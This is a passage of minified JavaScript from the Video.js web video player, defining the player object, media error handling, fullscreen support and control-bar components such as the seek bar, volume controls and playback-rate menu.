vjs.MenuButton.prototype.pressButton=function(){this.buttonPressed_=!0;this.menu.lockShowing();this.el_.setAttribute("aria-pressed",!0);this.items&&0<this.items.length&&this.items[0].el().focus()};vjs.MenuButton.prototype.unpressButton=function(){this.buttonPressed_=!1;this.menu.unlockShowing();this.el_.setAttribute("aria-pressed",!1)};
vjs.MediaError=function(a){"number"===typeof a?this.code=a:"string"===typeof a?this.message=a:"object"===typeof a&&vjs.obj.merge(this,a);this.message||(this.message=vjs.MediaError.defaultMessages[this.code]||"")};vjs.MediaError.prototype.code=0;vjs.MediaError.prototype.message="";vjs.MediaError.prototype.status=null;vjs.MediaError.errorTypes="MEDIA_ERR_CUSTOM MEDIA_ERR_ABORTED MEDIA_ERR_NETWORK MEDIA_ERR_DECODE MEDIA_ERR_SRC_NOT_SUPPORTED MEDIA_ERR_ENCRYPTED".split(" ");
vjs.MediaError.defaultMessages={1:"You aborted the video playback",2:"A network error caused the video download to fail part-way.",3:"The video playback was aborted due to a corruption problem or because the video used features your browser did not support.",4:"The video could not be loaded, either because the server or network failed or because the format is not supported.",5:"The video is encrypted and we do not have the keys to decrypt it."};
for(var errNum=0;errNum<vjs.MediaError.errorTypes.length;errNum++)vjs.MediaError[vjs.MediaError.errorTypes[errNum]]=errNum,vjs.MediaError.prototype[vjs.MediaError.errorTypes[errNum]]=errNum;
(function(){var a,b,c,d;a=["requestFullscreen exitFullscreen fullscreenElement fullscreenEnabled fullscreenchange fullscreenerror".split(" "),"webkitRequestFullscreen webkitExitFullscreen webkitFullscreenElement webkitFullscreenEnabled webkitfullscreenchange webkitfullscreenerror".split(" "),"webkitRequestFullScreen webkitCancelFullScreen webkitCurrentFullScreenElement webkitCancelFullScreen webkitfullscreenchange webkitfullscreenerror".split(" "),"mozRequestFullScreen mozCancelFullScreen mozFullScreenElement mozFullScreenEnabled mozfullscreenchange mozfullscreenerror".split(" "),
"msRequestFullscreen msExitFullscreen msFullscreenElement msFullscreenEnabled MSFullscreenChange MSFullscreenError".split(" ")];b=a[0];for(d=0;d<a.length;d++)if(a[d][1]in document){c=a[d];break}if(c)for(vjs.browser.fullscreenAPI={},d=0;d<c.length;d++)vjs.browser.fullscreenAPI[b[d]]=c[d]})();
vjs.Player=vjs.Component.extend({init:function(a,b,c){this.tag=a;a.id=a.id||"vjs_video_"+vjs.guid++;b=vjs.obj.merge(this.getTagSettings(a),b);this.cache_={};this.poster_=b.poster;this.controls_=b.controls;a.controls=!1;b.reportTouchActivity=!1;vjs.Component.call(this,this,b,c);this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled");vjs.players[this.id_]=this;b.plugins&&vjs.obj.each(b.plugins,function(a,b){this[a](b)},this);this.listenForUserActivity()}});
vjs.Player.prototype.options_=vjs.options;vjs.Player.prototype.dispose=function(){this.trigger("dispose");this.off("dispose");vjs.players[this.id_]=null;this.tag&&this.tag.player&&(this.tag.player=null);this.el_&&this.el_.player&&(this.el_.player=null);this.stopTrackingProgress();this.stopTrackingCurrentTime();this.tech&&this.tech.dispose();vjs.Component.prototype.dispose.call(this)};
vjs.Player.prototype.getTagSettings=function(a){var b={sources:[],tracks:[]};vjs.obj.merge(b,vjs.getAttributeValues(a));if(a.hasChildNodes()){var c,d,e,f;a=a.childNodes;e=0;for(f=a.length;e<f;e++)c=a[e],d=c.nodeName.toLowerCase(),"source"===d?b.sources.push(vjs.getAttributeValues(c)):"track"===d&&b.tracks.push(vjs.getAttributeValues(c))}return b};
vjs.Player.prototype.createEl=function(){var a=this.el_=vjs.Component.prototype.createEl.call(this,"div"),b=this.tag;b.removeAttribute("width");b.removeAttribute("height");if(b.hasChildNodes()){var c,d,e,f,g;c=b.childNodes;d=c.length;for(g=[];d--;)e=c[d],f=e.nodeName.toLowerCase(),"track"===f&&g.push(e);for(c=0;c<g.length;c++)b.removeChild(g[c])}a.id=b.id;a.className=b.className;b.id+="_html5_api";b.className="vjs-tech";b.player=a.player=this;this.addClass("vjs-paused");this.width(this.options_.width,
!0);this.height(this.options_.height,!0);b.parentNode&&b.parentNode.insertBefore(a,b);vjs.insertFirst(b,a);this.el_=a;this.on("loadstart",this.onLoadStart);this.on("ended",this.onEnded);this.on("play",this.onPlay);this.on("firstplay",this.onFirstPlay);this.on("pause",this.onPause);this.on("progress",this.onProgress);this.on("durationchange",this.onDurationChange);this.on("fullscreenchange",this.onFullscreenChange);return a};
vjs.Player.prototype.loadTech=function(a,b){this.tech&&this.unloadTech();"Html5"!==a&&this.tag&&(vjs.Html5.disposeMediaElement(this.tag),this.tag=null);this.techName=a;this.isReady_=!1;var c=vjs.obj.merge({source:b,parentEl:this.el_},this.options_[a.toLowerCase()]);b&&(b.src==this.cache_.src&&0<this.cache_.currentTime&&(c.startTime=this.cache_.currentTime),this.cache_.src=b.src);this.tech=new window.videojs[a](this,c);this.tech.ready(function(){this.player_.triggerReady();this.features.progressEvents||
this.player_.manualProgressOn();this.features.timeupdateEvents||this.player_.manualTimeUpdatesOn()})};vjs.Player.prototype.unloadTech=function(){this.isReady_=!1;this.tech.dispose();this.manualProgress&&this.manualProgressOff();this.manualTimeUpdates&&this.manualTimeUpdatesOff();this.tech=!1};vjs.Player.prototype.manualProgressOn=function(){this.manualProgress=!0;this.trackProgress();if(this.tech)this.tech.one("progress",function(){this.features.progressEvents=!0;this.player_.manualProgressOff()})};
vjs.Player.prototype.manualProgressOff=function(){this.manualProgress=!1;this.stopTrackingProgress()};vjs.Player.prototype.trackProgress=function(){this.progressInterval=setInterval(vjs.bind(this,function(){this.cache_.bufferEnd<this.buffered().end(0)?this.trigger("progress"):1==this.bufferedPercent()&&(this.stopTrackingProgress(),this.trigger("progress"))}),500)};vjs.Player.prototype.stopTrackingProgress=function(){clearInterval(this.progressInterval)};
vjs.Player.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0;this.on("play",this.trackCurrentTime);this.on("pause",this.stopTrackingCurrentTime);if(this.tech)this.tech.one("timeupdate",function(){this.features.timeupdateEvents=!0;this.player_.manualTimeUpdatesOff()})};vjs.Player.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1;this.stopTrackingCurrentTime();this.off("play",this.trackCurrentTime);this.off("pause",this.stopTrackingCurrentTime)};
vjs.Player.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime();this.currentTimeInterval=setInterval(vjs.bind(this,function(){this.trigger("timeupdate")}),250)};vjs.Player.prototype.stopTrackingCurrentTime=function(){clearInterval(this.currentTimeInterval);this.trigger("timeupdate")};vjs.Player.prototype.onLoadStart=function(){this.error(null);this.paused()?(this.hasStarted(!1),this.one("play",function(){this.hasStarted(!0)})):this.trigger("firstplay")};
vjs.Player.prototype.hasStarted_=!1;vjs.Player.prototype.hasStarted=function(a){return void 0!==a?(this.hasStarted_!==a&&((this.hasStarted_=a)?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):this.hasStarted_};vjs.Player.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing")};vjs.Player.prototype.onFirstPlay=function(){this.options_.starttime&&this.currentTime(this.options_.starttime);this.addClass("vjs-has-started")};
vjs.Player.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused")};vjs.Player.prototype.onProgress=function(){1==this.bufferedPercent()&&this.trigger("loadedalldata")};vjs.Player.prototype.onEnded=function(){this.options_.loop&&(this.currentTime(0),this.play())};vjs.Player.prototype.onDurationChange=function(){var a=this.techGet("duration");a&&(0>a&&(a=Infinity),this.duration(a),Infinity===a?this.addClass("vjs-live"):this.removeClass("vjs-live"))};
vjs.Player.prototype.onFullscreenChange=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")};vjs.Player.prototype.getCache=function(){return this.cache_};vjs.Player.prototype.techCall=function(a,b){if(this.tech&&!this.tech.isReady_)this.tech.ready(function(){this[a](b)});else try{this.tech[a](b)}catch(c){throw vjs.log(c),c;}};
vjs.Player.prototype.techGet=function(a){if(this.tech&&this.tech.isReady_)try{return this.tech[a]()}catch(b){throw void 0===this.tech[a]?vjs.log("Video.js: "+a+" method not defined for "+this.techName+" playback technology.",b):"TypeError"==b.name?(vjs.log("Video.js: "+a+" unavailable on "+this.techName+" playback technology element.",b),this.tech.isReady_=!1):vjs.log(b),b;}};vjs.Player.prototype.play=function(){this.techCall("play");return this};
vjs.Player.prototype.pause=function(){this.techCall("pause");return this};vjs.Player.prototype.paused=function(){return!1===this.techGet("paused")?!1:!0};vjs.Player.prototype.currentTime=function(a){return void 0!==a?(this.techCall("setCurrentTime",a),this.manualTimeUpdates&&this.trigger("timeupdate"),this):this.cache_.currentTime=this.techGet("currentTime")||0};
vjs.Player.prototype.duration=function(a){if(void 0!==a)return this.cache_.duration=parseFloat(a),this;if(void 0===this.cache_.duration)this.onDurationChange();return this.cache_.duration||0};vjs.Player.prototype.remainingTime=function(){return this.duration()-this.currentTime()};
vjs.Player.prototype.buffered=function(){var a=this.techGet("buffered"),b=a.length-1,c=this.cache_.bufferEnd=this.cache_.bufferEnd||0;a&&0<=b&&a.end(b)!==c&&(c=a.end(b),this.cache_.bufferEnd=c);return vjs.createTimeRange(0,c)};vjs.Player.prototype.bufferedPercent=function(){return this.duration()?this.buffered().end(0)/this.duration():0};
vjs.Player.prototype.volume=function(a){if(void 0!==a)return a=Math.max(0,Math.min(1,parseFloat(a))),this.cache_.volume=a,this.techCall("setVolume",a),vjs.setLocalStorage("volume",a),this;a=parseFloat(this.techGet("volume"));return isNaN(a)?1:a};vjs.Player.prototype.muted=function(a){return void 0!==a?(this.techCall("setMuted",a),this):this.techGet("muted")||!1};vjs.Player.prototype.supportsFullScreen=function(){return this.techGet("supportsFullScreen")||!1};vjs.Player.prototype.isFullscreen_=!1;
vjs.Player.prototype.isFullscreen=function(a){return void 0!==a?(this.isFullscreen_=!!a,this):this.isFullscreen_};vjs.Player.prototype.isFullScreen=function(a){vjs.log.warn('player.isFullScreen() has been deprecated, use player.isFullscreen() with a lowercase "s")');return this.isFullscreen(a)};
vjs.Player.prototype.requestFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!0);a?(vjs.on(document,a.fullscreenchange,vjs.bind(this,function(b){this.isFullscreen(document[a.fullscreenElement]);!1===this.isFullscreen()&&vjs.off(document,a.fullscreenchange,arguments.callee);this.trigger("fullscreenchange")})),this.el_[a.requestFullscreen]()):this.tech.supportsFullScreen()?this.techCall("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.requestFullScreen=function(){vjs.log.warn('player.requestFullScreen() has been deprecated, use player.requestFullscreen() with a lowercase "s")');return this.requestFullscreen()};vjs.Player.prototype.exitFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!1);if(a)document[a.exitFullscreen]();else this.tech.supportsFullScreen()?this.techCall("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.cancelFullScreen=function(){vjs.log.warn("player.cancelFullScreen() has been deprecated, use player.exitFullscreen()");return this.exitFullscreen()};vjs.Player.prototype.enterFullWindow=function(){this.isFullWindow=!0;this.docOrigOverflow=document.documentElement.style.overflow;vjs.on(document,"keydown",vjs.bind(this,this.fullWindowOnEscKey));document.documentElement.style.overflow="hidden";vjs.addClass(document.body,"vjs-full-window");this.trigger("enterFullWindow")};
vjs.Player.prototype.fullWindowOnEscKey=function(a){27===a.keyCode&&(!0===this.isFullscreen()?this.exitFullscreen():this.exitFullWindow())};vjs.Player.prototype.exitFullWindow=function(){this.isFullWindow=!1;vjs.off(document,"keydown",this.fullWindowOnEscKey);document.documentElement.style.overflow=this.docOrigOverflow;vjs.removeClass(document.body,"vjs-full-window");this.trigger("exitFullWindow")};
vjs.Player.prototype.selectSource=function(a){for(var b=0,c=this.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(!e)vjs.log.error('The "'+d+'" tech is undefined. Skipped browser support check for that tech.');else if(e.isSupported())for(var f=0,g=a;f<g.length;f++){var k=g[f];if(e.canPlaySource(k))return{source:k,tech:d}}}return!1};
vjs.Player.prototype.src=function(a){if(void 0===a)return this.techGet("src");if(a instanceof Array){var b=this.selectSource(a);b?(a=b.source,b=b.tech,b==this.techName?this.src(a):this.loadTech(b,a)):(this.error({code:4,message:this.options().notSupportedMessage}),this.triggerReady())}else a instanceof Object?window.videojs[this.techName].canPlaySource(a)?this.src(a.src):this.src([a]):(this.cache_.src=a,this.isReady_?(this.techCall("src",a),"auto"==this.options_.preload&&this.load(),this.options_.autoplay&&
this.play()):this.ready(function(){this.src(a)}));return this};vjs.Player.prototype.load=function(){this.techCall("load");return this};vjs.Player.prototype.currentSrc=function(){return this.techGet("currentSrc")||this.cache_.src||""};vjs.Player.prototype.preload=function(a){return void 0!==a?(this.techCall("setPreload",a),this.options_.preload=a,this):this.techGet("preload")};
vjs.Player.prototype.autoplay=function(a){return void 0!==a?(this.techCall("setAutoplay",a),this.options_.autoplay=a,this):this.techGet("autoplay",a)};vjs.Player.prototype.loop=function(a){return void 0!==a?(this.techCall("setLoop",a),this.options_.loop=a,this):this.techGet("loop")};vjs.Player.prototype.poster=function(a){if(void 0===a)return this.poster_;this.poster_=a;this.techCall("setPoster",a);this.trigger("posterchange")};
vjs.Player.prototype.controls=function(a){return void 0!==a?(a=!!a,this.controls_!==a&&((this.controls_=a)?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled")):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"))),this):this.controls_};vjs.Player.prototype.usingNativeControls_;
vjs.Player.prototype.usingNativeControls=function(a){return void 0!==a?(a=!!a,this.usingNativeControls_!==a&&((this.usingNativeControls_=a)?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):this.usingNativeControls_};vjs.Player.prototype.error_=null;
vjs.Player.prototype.error=function(a){if(void 0===a)return this.error_;if(null===a)return this.error_=a,this.removeClass("vjs-error"),this;this.error_=a instanceof vjs.MediaError?a:new vjs.MediaError(a);this.trigger("error");this.addClass("vjs-error");vjs.log.error("(CODE:"+this.error_.code+" "+vjs.MediaError.errorTypes[this.error_.code]+")",this.error_.message,this.error_);return this};vjs.Player.prototype.ended=function(){return this.techGet("ended")};vjs.Player.prototype.seeking=function(){return this.techGet("seeking")};
vjs.Player.prototype.userActivity_=!0;vjs.Player.prototype.reportUserActivity=function(a){this.userActivity_=!0};vjs.Player.prototype.userActive_=!0;
vjs.Player.prototype.userActive=function(a){if(void 0!==a){a=!!a;if(a!==this.userActive_)if(this.userActive_=a)this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive");else{this.userActivity_=!1;if(this.tech)this.tech.one("mousemove",function(a){a.stopPropagation();a.preventDefault()});this.removeClass("vjs-user-active");this.addClass("vjs-user-inactive");this.trigger("userinactive")}return this}return this.userActive_};
vjs.Player.prototype.listenForUserActivity=function(){var a,b,c,d,e,f;a=vjs.bind(this,this.reportUserActivity);this.on("mousedown",function(){a();clearInterval(b);b=setInterval(a,250)});this.on("mousemove",function(b){if(b.screenX!=e||b.screenY!=f)e=b.screenX,f=b.screenY,a()});this.on("mouseup",function(c){a();clearInterval(b)});this.on("keydown",a);this.on("keyup",a);c=setInterval(vjs.bind(this,function(){this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),clearTimeout(d),d=setTimeout(vjs.bind(this,
function(){this.userActivity_||this.userActive(!1)}),2E3))}),250);this.on("dispose",function(){clearInterval(c);clearTimeout(d)})};vjs.Player.prototype.playbackRate=function(a){return void 0!==a?(this.techCall("setPlaybackRate",a),this):this.tech&&this.tech.features&&this.tech.features.playbackRate?this.techGet("playbackRate"):1};vjs.ControlBar=vjs.Component.extend();
vjs.ControlBar.prototype.options_={loadEvent:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},liveDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{},playbackRateMenuButton:{}}};vjs.ControlBar.prototype.createEl=function(){return vjs.createEl("div",{className:"vjs-control-bar"})};vjs.LiveDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.LiveDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-live-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">Stream Type </span>LIVE',"aria-live":"off"});a.appendChild(this.contentEl_);return a};vjs.PlayToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("play",vjs.bind(this,this.onPlay));a.on("pause",vjs.bind(this,this.onPause))}});
vjs.PlayToggle.prototype.buttonText="Play";vjs.PlayToggle.prototype.buildCSSClass=function(){return"vjs-play-control "+vjs.Button.prototype.buildCSSClass.call(this)};vjs.PlayToggle.prototype.onClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()};vjs.PlayToggle.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing");this.el_.children[0].children[0].innerHTML="Pause"};
vjs.PlayToggle.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused");this.el_.children[0].children[0].innerHTML="Play"};vjs.CurrentTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.CurrentTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.CurrentTimeDisplay.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.contentEl_.innerHTML='<span class="vjs-control-text">Current Time </span>'+vjs.formatTime(a,this.player_.duration())};vjs.DurationDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.DurationDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.DurationDisplay.prototype.updateContent=function(){var a=this.player_.duration();a&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Duration Time </span>'+vjs.formatTime(a))};vjs.TimeDivider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.TimeDivider.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};
vjs.RemainingTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.RemainingTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.RemainingTimeDisplay.prototype.updateContent=function(){this.player_.duration()&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+vjs.formatTime(this.player_.remainingTime()))};vjs.FullscreenToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b)}});vjs.FullscreenToggle.prototype.buttonText="Fullscreen";vjs.FullscreenToggle.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.FullscreenToggle.prototype.onClick=function(){this.player_.isFullscreen()?(this.player_.exitFullscreen(),this.controlText_.innerHTML="Fullscreen"):(this.player_.requestFullscreen(),this.controlText_.innerHTML="Non-Fullscreen")};vjs.ProgressControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.ProgressControl.prototype.options_={children:{seekBar:{}}};vjs.ProgressControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})};
vjs.SeekBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});vjs.SeekBar.prototype.options_={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};vjs.SeekBar.prototype.playerEvent="timeupdate";
vjs.SeekBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};vjs.SeekBar.prototype.updateARIAAttributes=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("aria-valuenow",vjs.round(100*this.getPercent(),2));this.el_.setAttribute("aria-valuetext",vjs.formatTime(a,this.player_.duration()))};
vjs.SeekBar.prototype.getPercent=function(){return this.player_.currentTime()/this.player_.duration()};vjs.SeekBar.prototype.onMouseDown=function(a){vjs.Slider.prototype.onMouseDown.call(this,a);this.player_.scrubbing=!0;this.videoWasPlaying=!this.player_.paused();this.player_.pause()};vjs.SeekBar.prototype.onMouseMove=function(a){a=this.calculateDistance(a)*this.player_.duration();a==this.player_.duration()&&(a-=.1);this.player_.currentTime(a)};
vjs.SeekBar.prototype.onMouseUp=function(a){vjs.Slider.prototype.onMouseUp.call(this,a);this.player_.scrubbing=!1;this.videoWasPlaying&&this.player_.play()};vjs.SeekBar.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)};vjs.SeekBar.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)};vjs.LoadProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("progress",vjs.bind(this,this.update))}});
vjs.LoadProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};vjs.LoadProgressBar.prototype.update=function(){this.el_.style&&(this.el_.style.width=vjs.round(100*this.player_.bufferedPercent(),2)+"%")};vjs.PlayProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.PlayProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};vjs.SeekHandle=vjs.SliderHandle.extend({init:function(a,b){vjs.SliderHandle.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});vjs.SeekHandle.prototype.defaultValue="00:00";
vjs.SeekHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-seek-handle","aria-live":"off"})};vjs.SeekHandle.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.innerHTML='<span class="vjs-control-text">'+vjs.formatTime(a,this.player_.duration())+"</span>"};
vjs.VolumeControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});vjs.VolumeControl.prototype.options_={children:{volumeBar:{}}};
vjs.VolumeControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})};vjs.VolumeBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("volumechange",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});
vjs.VolumeBar.prototype.updateARIAAttributes=function(){this.el_.setAttribute("aria-valuenow",vjs.round(100*this.player_.volume(),2));this.el_.setAttribute("aria-valuetext",vjs.round(100*this.player_.volume(),2)+"%")};vjs.VolumeBar.prototype.options_={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};vjs.VolumeBar.prototype.playerEvent="volumechange";
vjs.VolumeBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};vjs.VolumeBar.prototype.onMouseMove=function(a){this.player_.muted()&&this.player_.muted(!1);this.player_.volume(this.calculateDistance(a))};vjs.VolumeBar.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()};vjs.VolumeBar.prototype.stepForward=function(){this.player_.volume(this.player_.volume()+.1)};
vjs.VolumeBar.prototype.stepBack=function(){this.player_.volume(this.player_.volume()-.1)};vjs.VolumeLevel=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.VolumeLevel.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};vjs.VolumeHandle=vjs.SliderHandle.extend();vjs.VolumeHandle.prototype.defaultValue="00:00";
vjs.VolumeHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-volume-handle"})};vjs.MuteToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});
vjs.MuteToggle.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.MuteToggle.prototype.onClick=function(){this.player_.muted(this.player_.muted()?!1:!0)};
vjs.MuteToggle.prototype.update=function(){var a=this.player_.volume(),b=3;0===a||this.player_.muted()?b=0:.33>a?b=1:.67>a&&(b=2);this.player_.muted()?"Unmute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++)vjs.removeClass(this.el_,"vjs-vol-"+a);vjs.addClass(this.el_,"vjs-vol-"+b)};
vjs.VolumeMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}));this.addClass("vjs-menu-button")}});
vjs.VolumeMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_,{contentElType:"div"}),b=new vjs.VolumeBar(this.player_,vjs.obj.merge({vertical:!0},this.options_.volumeBar));a.addChild(b);return a};vjs.VolumeMenuButton.prototype.onClick=function(){vjs.MuteToggle.prototype.onClick.call(this);vjs.MenuButton.prototype.onClick.call(this)};
vjs.VolumeMenuButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.VolumeMenuButton.prototype.update=vjs.MuteToggle.prototype.update;
vjs.PlaybackRateMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);this.updateVisibility();this.updateLabel();a.on("loadstart",vjs.bind(this,this.updateVisibility));a.on("ratechange",vjs.bind(this,this.updateLabel))}});
vjs.PlaybackRateMenuButton.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-playback-rate vjs-menu-button vjs-control",innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">Playback Rate</span></div>'});this.labelEl_=vjs.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1});a.appendChild(this.labelEl_);return a};
vjs.PlaybackRateMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player()),b=this.player().options().playbackRates;if(b)for(var c=b.length-1;0<=c;c--)a.addChild(new vjs.PlaybackRateMenuItem(this.player(),{rate:b[c]+"x"}));return a};vjs.PlaybackRateMenuButton.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())};
vjs.PlaybackRateMenuButton.prototype.onClick=function(){for(var a=this.player().playbackRate(),b=this.player().options().playbackRates,c=b[0],d=0;d<b.length;d++)if(b[d]>a){c=b[d];break}this.player().playbackRate(c)};vjs.PlaybackRateMenuButton.prototype.playbackRateSupported=function(){return this.player().tech&&this.player().tech.features.playbackRate&&this.player().options().playbackRates&&0<this.player().options().playbackRates.length};
